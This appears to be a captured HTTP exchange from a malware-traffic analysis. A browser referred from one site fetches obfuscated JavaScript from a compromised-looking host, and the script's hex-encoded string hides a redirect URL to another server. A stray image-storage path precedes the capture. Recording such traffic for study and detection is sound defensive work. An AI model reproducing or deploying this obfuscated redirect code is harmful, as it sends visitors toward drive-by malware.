 GET /k?tstmp=3701802802 HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://hijinksensue.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/
6.0)
Accept-Encoding: gzip, deflate
Host: static.charlotteretirementcommunities.com
Connection: Keep-Alive

HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 23 Nov 2014 00:58:33 GMT
Content-Type: text/javascript; charset=ISO-8859-1
Transfer-Encoding: chunked
Connection: keep-alive
P3P: policyref="/w3c/p3p.xml", CP="policyref="/html/p3p.xml", CP="NON DSP COR NID
DEVa PSAa PSDa OUR BUS""
Set-cookie: fshsp=Ty0bADIAAgAPAKg.cVT__6g.cVRAAAEAAACoPnFUAA--; expires=Mon, 23-
Nov-2015 01:55:52 GMT; path=/; domain=altaipower.net
Content-Encoding: gzip

var
main_request_data_content='(6i8h(74$X7o4w(70(z3a)2fY_2f)6H7U@K2es.X74k_O72x$P69Y;
R6e=R6b;6v5j!74m;H6b=69)L6QeP_M6S7_2he@63R=6vfJ;
6d;i3a,L3P5@y31g.L34J)33Z(39w$t2fw!T63(6fr(r6peV.P7X3,7P5t,
6dx_z65,7V2J@Z2f)6V5(w6dJ$7U0!
74W;p79q$s2f=K6k2x_69n=7o2=G64_73;Z2pe;Z70.68_7N0@3f(R7O7q,
6Q9;S6Oej(K74(t65,7O2k$t3d,3i3';